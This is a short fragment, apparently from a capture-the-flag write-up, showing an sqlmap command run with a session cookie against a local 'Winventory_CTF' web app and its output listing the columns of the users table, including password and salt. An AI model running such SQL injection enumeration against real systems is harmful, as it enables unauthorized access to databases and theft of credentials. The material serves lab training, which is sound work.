 worty@ $ sqlmap -u "http://localhost/Winventory_CTF/?page=manageBook&id=31" -
-cookie="PHPSESSID=h8om8c3g9k8a4o13sq6iqqp1bj" -D winventory -T users --columns
Database: winventory
Table: users
[60 columns]
+---------------+-------------+
| Column        | Type        |
+---------------+-------------+
| email         | non-numeric |
| id            | numeric     |
| isadmin       | numeric     |
| password      | non-numeric |
| salt          | numeric     |
+---------------+-------------+